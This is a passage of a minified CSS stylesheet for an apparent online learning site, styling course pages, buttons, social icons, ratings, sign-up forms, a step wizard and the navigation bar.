auto}.h1-uni{font-size:21px;line-height:23px}.content-background-for-test .radio label{padding-left:12%;background-color:#fff;width:100%}.content-background-for-test label{padding:4%}}@media (max-width:1199px){.img-responsive{margin:0}ul.list-lessons-nav.affix{width:100%}.list-lessons-nav li>a{color:#afb1b1;font-size:12px;text-transform:uppercase}.courses-overview-content h1{font-size:30px !important;line-height:36px !important}.courses-overview-content h2{font-size:18px !important}.courses-overview-content p,.courses-overview-content li{font-size:13px !important}.list-lessons-item{font-size:12px}.review-container{margin-top:4% !important;padding-bottom:0 !important}.review-container-review{font-size:12px}.name-author{font-size:12px;font-weight:600}.about-author{font-size:12px}.copy_block{font-size:13px}}@media (max-width:767px){.courses-overview-content h1{font-size:26px !important;line-height:30px !important}}@media (max-width:700px){.navbar-fixed-top,.navbar-fixed-bottom{position:absolute;right:0;left:0;z-index:1030}.list-lessons-item{border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-device-width :414px) and (max-device-width :736px) and (orientation :portrait){.img-author{width:34%;margin-left:33%}}@media only screen and (min-device-width :414px) and (max-device-width :736px) and (orientation :landscape){.img-author{width:34%;margin-left:33%}.signup-btn a{border:none;padding:0 !important;margin-left:2%}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait) and (-webkit-min-device-pixel-ratio:1){.img-author{width:20%;display:block;margin-left:40%}.container{width:100%}.signup-btn a{border:none;padding:0 !important;margin-left:2%}}@media only screen and (min-device-width :320px) and (max-device-width :568px){.signup-btn a{border:none;padding:0 !important;margin-left:16px}}.social-networks{position:relative;display:inline-block;vertical-align:top;text-align:left}.social-networks li{position:relative;display:inline-block;vertical-align:top;text-align:left;margin-left:7px}.social-networks li:first-child{margin-left:0}.social-networks li a{position:relative;display:block;text-align:left;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;background:-moz-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-o-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-webkit-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-webkit-gradient(linear,left top,right top,from(#1b7b85),to(#08549d));background-image:-ms-linear-gradient(left,#1b7b85 0%,#08549d 100%);padding:4px;cursor:pointer}.social-networks li a:before{position:relative;display:block;text-align:left;-webkit-transition:.15s opacity;-moz-transition:.15s opacity;-ms-transition:.15s opacity;-o-transition:.15s opacity;transition:.15s opacity;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;width:30px;height:30px;background-color:#282737;content:''}.social-networks li a:after{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:.15s opacity;-moz-transition:.15s opacity;-ms-transition:.15s opacity;-o-transition:.15s opacity;transition:.15s opacity;content:'';opacity:0}.social-networks li a.net-vk-blue:before{background-image:url(/pictures/icons/social-networks/icon-vk-blue.svg);background-position:center;background-repeat:no-repeat;background-size:18px auto}.social-networks li a.net-vk-blue:after{background-image:url(/pictures/icons/social-networks/icon-vk-white.svg);background-position:center;background-repeat:no-repeat;background-size:18px auto}.social-networks li a.net-vk-orange:before{background-image:url(/pictures/icons/social-networks/icon-vk.svg);background-position:center;background-repeat:no-repeat;background-size:18px auto}.social-networks li a.net-vk-orange:after{background-image:url(/pictures/icons/social-networks/icon-vk-white.svg);background-position:center;background-repeat:no-repeat;background-size:18px auto}.social-networks li a.net-fb-blue:before{background-image:url(/pictures/icons/social-networks/icon-fb-blue.svg);background-position:center;background-repeat:no-repeat;background-size:9px auto}.social-networks li a.net-fb-blue:after{background-image:url(/pictures/icons/social-networks/icon-fb-white.svg);background-position:center;background-repeat:no-repeat;background-size:9px auto}.social-networks li a.net-fb-orange:before{background-image:url(/pictures/icons/social-networks/icon-fb.svg);background-position:center;background-repeat:no-repeat;background-size:9px auto}.social-networks li a.net-fb-orange:after{background-image:url(/pictures/icons/social-networks/icon-fb-white.svg);background-position:center;background-repeat:no-repeat;background-size:9px auto}.social-networks li a.net-yt-blue:before{background-image:url(/pictures/icons/social-networks/icon-yt.svg);background-position:left 7px center;background-repeat:no-repeat;background-size:17px auto}.social-networks li a.net-yt-blue:after{background-image:url(/pictures/icons/social-networks/icon-yt-white.svg);background-position:left 12px center;background-repeat:no-repeat;background-size:16px auto}.social-networks li a.net-in-blue:before{background-image:url(/pictures/icons/social-networks/icon-in.svg);background-position:center;background-repeat:no-repeat;background-size:16px auto}.social-networks li a.net-in-blue:after{background-image:url(/pictures/icons/social-networks/icon-in-white.svg);background-position:center;background-repeat:no-repeat;background-size:16px auto}.social-networks li a:hover{background:-moz-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-o-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-webkit-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-webkit-gradient(linear,left top,right top,from(#1b7b85),to(#08549d));background-image:-ms-linear-gradient(left,#1b7b85 0%,#08549d 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=0)}.social-networks li a:hover:before{opacity:0}.social-networks li a:hover:after{opacity:1}.social-networks--white li a:before{background-color:#fff}.social-networks--gray li a{-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.3);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.3);box-shadow:0px 0px 10px 0px rgba(48,48,56,.3)}.social-networks--gray li a:before{background-color:#f1f2f4}.rating-container{display:inline-block}.rating-container .rating-stars .filled-stars{position:absolute;left:0;top:0;margin:auto;color:#dc7233;white-space:nowrap;overflow:hidden;-webkit-text-stroke:0px #777;text-shadow:0px 0px #999}.courses-box__cont .rating-container .star{display:inline-block;margin:0;padding-right:4px;text-align:center}.courses-box__cont .rating-xs{font-size:16px}.rating-container .empty-stars{color:#cfcfcf}.courses-box__cont .stars--min .rating-xs{font-size:12px}.courses-button{position:relative;display:block}.button{position:relative;display:inline-block;vertical-align:top;text-align:center;background:-moz-linear-gradient(left,#f7490c,#ff6714 100%);background-image:-o-linear-gradient(left,#f7490c,#ff6714 100%);background-image:-webkit-linear-gradient(left,#f7490c,#ff6714 100%);background-image:-webkit-gradient(linear,left top,right top,from(#f7490c),to(#ff6714));background-image:-ms-linear-gradient(left,#f7490c 0%,#ff6714 100%);-webkit-box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);-moz-box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);-webkit-transition:.15s all;-moz-transition:.15s all;-ms-transition:.15s all;-o-transition:.15s all;transition:.15s all;min-width:184px;min-height:41px;padding:11px 20px;font-size:15px;font-weight:500;line-height:18px;letter-spacing:0px;color:#fff;margin-right:1%;border:solid 0px;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px}.button:hover{-webkit-box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);-moz-box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);background:-moz-linear-gradient(left,#ff6714,#f7490c 100%);background-image:-o-linear-gradient(left,#ff6714,#f7490c 100%);background-image:-webkit-linear-gradient(left,#ff6714,#f7490c 100%);background-image:-webkit-gradient(linear,left top,right top,from(#ff6714),to(#f7490c));background-image:-ms-linear-gradient(left,#ff6714 0%,#f7490c 100%);color:#fff}.button:active{background:-moz-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-o-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-webkit-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-webkit-gradient(linear,left top,right top,from(#f7490c),to(#f7490c));background-image:-ms-linear-gradient(left,#f7490c 0%,#f7490c 100%)}.button--modern-orange{background:-moz-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-o-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-webkit-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-webkit-gradient(linear,left top,right top,from(#fd744a),to(#fc9d25));background-image:-ms-linear-gradient(left,#fd744a,#fc9d25 100%);-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);box-shadow:0px 0px 10px 0px rgba(48,48,56,.35)}.button--modern-orange:hover{text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);background:-moz-linear-gradient(left,#bc5f47,#bb7b2d 100%);background-image:-o-linear-gradient(left,#bc5f47,#bb7b2d 100%);background-image:-webkit-linear-gradient(left,#bc5f47,#bb7b2d 100%);background-image:-webkit-gradient(linear,left top,right top,from(#bc5f47),to(#bb7b2d));background-image:-ms-linear-gradient(left,#bc5f47 0%,#bb7b2d 100%)}.banner .button--modern-orange{text-transform:uppercase}.button--modern-yellow{background:-moz-linear-gradient(top,#f8fd67,#fcea10 100%);background-image:-o-linear-gradient(top,#f8fd67,#fcea10 100%);background-image:-webkit-linear-gradient(top,#f8fd67,#fcea10 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8fd67),to(#fcea10));background-image:-ms-linear-gradient(top,#f8fd67,#fcea10 100%) -webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);box-shadow:0px 0px 10px 0px rgba(48,48,56,.35)}.button--modern-yellow:hover{text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);background:-moz-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-o-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-webkit-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-webkit-gradient(linear,left top,right top,from(#fd744a),to(#fc9d25));background-image:-ms-linear-gradient(left,#fd744a,#fc9d25 100%)}.button--blue-border{border:solid 2px #0081be;background:-moz-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-o-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-gradient(linear,left top,right top,from(#08b2d2),to(#1adcce));background-image:-ms-linear-gradient(left,#08b2d2 0%,#1adcce 100%);-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:700;padding:10px;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px}.button--blue-border:hover{border:solid 2px #0081be;text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);background:-moz-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-o-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-gradient(linear,left top,right top,from(#0081be),to(#00b3d6));background-image:-ms-linear-gradient(left,#0081be,#00b3d6 100%);-webkit-text-fill-color:none;-webkit-background-clip:none;color:#fff}.button--blue-border:active{background:-moz-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-o-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-gradient(linear,left top,right top,from(#0081be),to(#00b3d6));background-image:-ms-linear-gradient(left,#0081be,#00b3d6 100%)}.button--blue{color:#fff;background:-moz-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-o-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-gradient(linear,left top,right top,from(#08b2d2),to(#1adcce));background-image:-ms-linear-gradient(left,#08b2d2 0%,#1adcce 100%);-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);box-shadow:0px 0px 10px 0px rgba(48,48,56,.35)}.button--blue:hover{text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);background:-moz-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-o-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-gradient(linear,left top,right top,from(#0081be),to(#00b3d6));background-image:-ms-linear-gradient(left,#0081be,#00b3d6 100%)}.button--blue:active{background:-moz-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-o-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-gradient(linear,left top,right top,from(#0081be),to(#00b3d6));background-image:-ms-linear-gradient(left,#0081be,#00b3d6 100%)}.button--white{-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;border:solid 1px;height:36px !important;padding-left:16px !important;padding-right:16px !important;padding-top:8px !important;margin-top:18px !important;margin-left:20px;background:#e5f0f5;-webkit-background-clip:text;-webkit-text-fill-color:#082a43;box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);letter-spacing:0px;font-weight:600;font-size:13px}.button--emptyBlue{background:-moz-linear-gradient(left,transparent,transparent 100%);background-image:-o-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-gradient(linear,left top,right top,from(transparent),to(transparent));background-image:-ms-linear-gradient(left,transparent 0%,transparent 100%);background:0 0;background-image:none;filter:none;-webkit-box-shadow:0px 0px 0px 2px #4c53db inset,0px 0px 10px 0px rgba(48,48,56,.4);-moz-box-shadow:0px 0px 0px 2px #4c53db inset,0px 0px 10px 0px rgba(48,48,56,.4);box-shadow:0px 0px 0px 2px #4c53db inset,0px 0px 10px 0px rgba(48,48,56,.4);color:#2c51ce}.button--emptyBlue:hover{background:-moz-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-o-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-webkit-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-webkit-gradient(linear,left top,right top,from(#6054e2),to(#2851cc));background-image:-ms-linear-gradient(left,#6054e2 0%,#2851cc 100%);-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);color:#fff}.button--emptyBlue:active{background:-moz-linear-gradient(left,#2851cc,#2851cc 100%);background-image:-o-linear-gradient(left,#2851cc,#2851cc 100%);background-image:-webkit-linear-gradient(left,#2851cc,#2851cc 100%);background-image:-webkit-gradient(linear,left top,right top,from(#2851cc),to(#2851cc));background-image:-ms-linear-gradient(left,#2851cc 0%,#2851cc 100%);color:#fff}.button--emptyWhite{background:-moz-linear-gradient(left,transparent,transparent 100%);background-image:-o-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-gradient(linear,left top,right top,from(transparent),to(transparent));background-image:-ms-linear-gradient(left,transparent 0%,transparent 100%);background:0 0;background-image:none;filter:none;-webkit-box-shadow:0px 0px 0px 2px #fff inset;-moz-box-shadow:0px 0px 0px 2px #fff inset;box-shadow:0px 0px 0px 2px #fff inset;min-width:156px;min-height:34px;padding:9px 25px;font-size:14px;line-height:16px}.button--emptyWhite:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button--emptyWhite:active{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button--all{background:-moz-linear-gradient(left,transparent,transparent 100%);background-image:-o-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-gradient(linear,left top,right top,from(transparent),to(transparent));background-image:-ms-linear-gradient(left,transparent 0%,transparent 100%);background:0 0;background-image:none;filter:none;-webkit-box-shadow:0px 0px 0px 2px #fa550f inset;-moz-box-shadow:0px 0px 0px 2px #fa550f inset;box-shadow:0px 0px 0px 2px #fa550f inset;min-width:102px;min-height:27px;font-size:12px;line-height:14px;color:#f7490c;padding:7px 10px}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#999;border-color:#e6e6e6;cursor:default}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:12px 16px;line-height:1.42857143;text-decoration:none;color:#cacbce;background-color:#fff;border:1px solid #eaeff3;margin-left:-1px}.form_signup_login_left{background-color:#0081be;min-height:420px;color:#fff;padding:2%;padding-top:34px;font-size:18px}.form_signup_login{min-height:420px;max-height:100%;margin-bottom:50px;border-top-right-radius:44px}.form_signup_login .input-lg{height:40px;padding:10px 16px;font-size:15px}.form_signup_login .help-block{font-size:12px}.form_signup_login .label_login_block{font-size:12px}.form_signup_login_left .sl_p{font-size:25px;line-height:30px}.form_signup_login_left .sl_p_desc{width:80%}.form_signup_login_left .offer_text{font-size:13px}.form_signup_login .social_btns{font-size:14px;padding-top:19px}.signup_h1 h1{color:#fff;font-size:31px}@media (max-width:700px){.signup_h1 h1{font-size:20px}}.signup_h1 h2{color:#000;font-size:25px}.stepwizard{display:table;width:100%;position:relative}.stepwizard-step p{margin-top:0;font-size:14px;color:#88a5da}.stepwizard-row{display:table-row}.stepwizard .btn.disabled,.stepwizard .btn[disabled],.stepwizard fieldset[disabled] .btn{opacity:1 !important;color:#bbb;background-color:#e8e8e8}@keyframes changewidth{from{width:12%}to{width:100%}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);-webkit-animation-timing-function:ease}50%{-webkit-transform:scale(1.1);-webkit-animation-timing-function:ease}100%{-webkit-transform:scale(1);-webkit-animation-timing-function:ease}}@-moz-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}@-o-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.stepwizard-row:before{top:31px;bottom:0;position:absolute;content:" ";width:100%;height:2px;background-color:#e8e8e8;z-index:0;animation-duration:2s;animation-name:changewidth;animation-iteration-count:1;animation-direction:alternate;left:0}.stepwizard-step{display:table-cell;text-align:center;position:relative}.btn-circle-steps{width:60px;height:60px;text-align:center;padding:20px 0;margin-top:0;font-size:12px;line-height:1.428571429;border-radius:35px !important;border:solid 2px #fff;-webkit-animation:pulse 1s ease infinite;-moz-animation:pulse 1s ease infinite;-ms-animation:pulse 1s ease infinite;-o-animation:pulse 1s ease infinite;animation:pulse 1s ease infinite;animation-delay:2s}.btn-circle-steps-small{width:30px;height:30px;text-align:center;padding:6px 0;margin-top:16px;font-size:12px;line-height:1.428571429;border-radius:35px !important;border:solid 2px #fff}.btn-circle-steps-finish{width:30px;height:30px;text-align:center;padding:6px 0;margin-top:16px;font-size:12px;line-height:1.428571429;border-radius:35px !important;border:solid 2px #fff}.container-nav-fluid{position:relative;max-width:1409px;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.navbar-right{margin-right:0}}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:transparent;border-color:#08b2d2}.upper_text{text-transform:uppercase}.navbar-custom{margin-bottom:0;font-family:'Arsenal',Open Sans,sans-serif;background-color:#f3f3f3;height:72px;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.35);box-shadow:0px 0px 18px 0px rgba(48,48,56,.35)}.navbar-custom .navbar-brand{font-weight:700;padding:0}.navbar-custom .navbar-brand:focus{outline:0}.navbar-custom .navbar-brand .navbar-toggle:focus,.navbar-custom .navbar-brand .navbar-toggle:active{outline:0}.navbar-brand{float:left;padding:0;font-size:18px;line-height:20px}.navbar-custom a{color:#2e2e2e;font-weight:700}.navbar-custom .nav li a{-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;transition:background .3s ease-in-out}.navbar-custom .nav li a:hover{outline:0;color:#08b2d2;background-color:transparent}.navbar-custom .nav li a:focus,.navbar-custom .nav li a:active{outline:0;background-color:transparent}.navbar-custom .nav li.active{outline:0}.navbar-custom .nav li.active a{background-color:#1adcce}.navbar-custom .nav li.active a:hover{color:#08b2d2}@media(min-width:768px){.navbar-custom{border-bottom:0;letter-spacing:1px;-webkit-transition:background .5s ease-in-out,padding .5s ease-in-out;-moz-transition:background .5s ease-in-out,padding .5s ease-in-out;transition:background .5s ease-in-out,padding .5s ease-in-out}.navbar-custom.top-nav-collapse{padding:0;border-bottom:1px solid #0a1938;background:#f3f3f3}}@media(max-width:991px){.navbar-custom{height:60px}}.navbar-custom.top-nav-collapse{padding:0;border-bottom:1px solid #f3f3f3;background:#f3f3f3;height:60px}.navbar-custom.top-nav-collapse .logo img{height:50px;margin-top:0}.navbar-custom.top-nav-collapse .menu li a{padding:20px 0 0;height:56px}.navbar-custom.top-nav-collapse .login-btn a{margin-top:12px !important}.navbar-custom.top-nav-collapse .signup-btn a{margin-top:12px !important}.navbar-custom.top-nav-collapse .xpBox{margin-top:15px !important}.navbar-custom.top-nav-collapse .accountUser{padding:4px 0 0 15px}button.navbar-toggle>span{color:#fff;background:#fc5b11}.logo{position:relative;display:inline-block;vertical-align:top;text-align:left;margin-top:5px}.logo a{position:relative;display:inline-block;vertical-align:top;text-align:left}.logo img{position:relative;display:inline-block;vertical-align:top;text-align:left;height:62px}@media (max-width:991px){.logo img{height:50px;margin-top:0}}@media (max-width:852px){.navbar-toggle{margin-top:14px}.navbar-custom.top-nav-collapse-mob{padding:0;border-bottom:1px solid #f3f3f3;background:#f3f3f3}}.menu{position:relative;display:inline-block;vertical-align:top;text-align:left;padding-right:80px}@media (max-width:1279px){.menu{padding-right:20px}}@media (max-width:852px){.menu{position:relative;text-align:center;display:block;padding-right:0}}.menu li{position:relative;display:inline-block;vertical-align:top;text-align:left;margin-left:20px}@media (max-width:991px){.menu li{margin-left:10px;display:block;text-align:center}}.menu li:first-child{margin-left:0}.menu li a{position:relative;display:inline-block;vertical-align:top;text-align:center;-webkit-transition:.2s all;-moz-transition:.2s all;-ms-transition:.2s all;-o-transition:.2s all;transition:.2s all;height:62px;font-size:14px;padding:26px 0 0}@media (max-width:991px){.menu li a{font-size:13px}}@media (max-width:852px){.menu li a{color:#000}}.menu li a:before{position:absolute;top:auto;left:50%;width:0;height:2px;background:-moz-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-o-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-gradient(linear,left top,right top,from(#08b2d2),to(#1adcce));background-image:-ms-linear-gradient(left,#08b2d2 0%,#1adcce 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=1);-webkit-transition:.4s all;-moz-transition:.4s all;-ms-transition:.4s all;-o-transition:.4s all;transition:.4s all;bottom:0;content:''}.menu li a:hover{color:#08b2d2}.menu li a:hover:before{left:0;width:100%}.menu li.active a{color:#08b2d2}.menu li.active a:before{left:0;width:100%}@media (min-width:853px) and (max-width:1210px){.menu li:nth-child(1){display:none}.menu li:nth-child(2){display:none}}.login-btn a{box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);letter-spacing:0px;background:-moz-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-o-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#1adcce),to(#08b2d2));background-image:-ms-linear-gradient(top,#1adcce 0%,#08b2d2 100%);-webkit-background-clip:padding-box;-webkit-text-fill-color:#f3f3f3;color:#f3f3f3;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;height:36px !important;padding-left:18px !important;padding-right:18px !important;padding-top:8px !important;margin-top:18px !important;font-weight:600;text-transform:uppercase;font-size:13px}.signup-btn a{-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;border:solid 0px;height:36px !important;padding-left:16px !important;padding-right:16px !important;padding-top:8px !important;margin-top:18px !important;margin-left:20px;background:#e5f0f5;-webkit-background-clip:text;-webkit-text-fill-color:#082a43;box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);letter-spacing:0px;font-weight:600;text-transform:uppercase;font-size:13px}.login-btn a:hover{border:solid 0px;padding-left:18px !important;padding-right:18px !important;padding-top:8px !important;text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);-moz-box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);background:-moz-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-o-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#1adcce),to(#08b2d2));background-image:-ms-linear-gradient(top,#1adcce 0%,#08b2d2 100%);-webkit-background-clip:padding-box;-webkit-text-fill-color:#f3f3f3;font-weight:600;opacity:.8}.signup-btn a:hover{text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);-moz-box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);box-shadow:0px 0px 18px 0px rgba(26,220,206,.7);background:-moz-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-o-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#1adcce),to(#08b2d2));background-image:-ms-linear-gradient(top,#1adcce 0%,#08b2d2 100%);-webkit-background-clip:padding-box;-webkit-text-fill-color:#f3f3f3;font-weight:600}@media (max-width:852px){.navbar-header{float:none}.navbar-left,.navbar-right{float:none !important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse{display:none!important}.navbar-nav{float:none!important;margin-top:7.5px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;display:inline-block;height:36px}.collapse.in{display:block !important}}@media (max-width:852px){.navbar-collapse{background:#f3f3f3;margin-top:4px}.login-btn a{text-align:center;position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%)}.signup-btn a{margin:0;text-align:center;text-align:center;position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%)}}.xpBox{border:solid 2px #0081be;box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);background:linear-gradient(to right,#0081be 10%,#00b3d6 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;border-image:linear-gradient(to right,#0081be 10%,#00b3d6 100%);border-image-slice:1;letter-spacing:0px;height:29px !important;padding-left:5px !important;padding-right:5px !important;padding-top:7px !important;margin-top:16px !important;font-weight:700}@media (max-width:991px){.xpBox{margin-left:20px}}@media (max-width:852px){.xpBox{display:none}}.xpBox span{vertical-align:top;text-align:center;min-width:46px;height:24px;font-size:11px;line-height:12px;padding:6px 4px 0;color:#e2e2e2}.xpBox:hover{-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);box-shadow:0px 0px 10px 0px rgba(48,48,56,.35)}.user_photo,.accountUser__img,.accountUser__window-img{position:relative;display:inline-block;vertical-align:top;text-align:left;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;background:-moz-linear-gradient(left,#134c48,#00a7c9 100%);background-image:-o-linear-gradient(left,#134c48,#00a7c9 100%);background-image:-webkit-linear-gradient(left,#134c48,#00a7c9 100%);background-image:-webkit-gradient(linear,left top,right top,from(#134c48),to(#00a7c9));background-image:-ms-linear-gradient(left,#134c48 0%,#00a7c9 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=1);-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.2);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.2);box-shadow:0px 0px 10px 0px rgba(48,48,56,.2);-webkit-transition:.15s box-shadow;-moz-transition:.15s box-shadow;-ms-transition:.15s box-shadow;-o-transition:.15s box-shadow;transition:.15s box-shadow;padding:2px;height:40px;margin-top:-10px;margin-right:4px;max-width:40px;max-height:40px}@media (max-width:852px){.user_photo,.accountUser__img,.accountUser__window-img{padding:1px}}.user_photo>img,.accountUser__img>img,.accountUser__window-img>img{position:relative;display:inline-block;vertical-align:top;text-align:left;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;width:36px;height:auto}.basketBox{position:relative;display:inline-block;vertical-align:top;text-align:left;width:26px;height:18px;background-image:url(/pictures/icons/icon-basket.svg);background-position:center;background-repeat:no-repeat;background-size:100% auto;margin:19px 0 0;cursor:pointer}@media (max-width:852px){.basketBox{margin:16px 5px 0 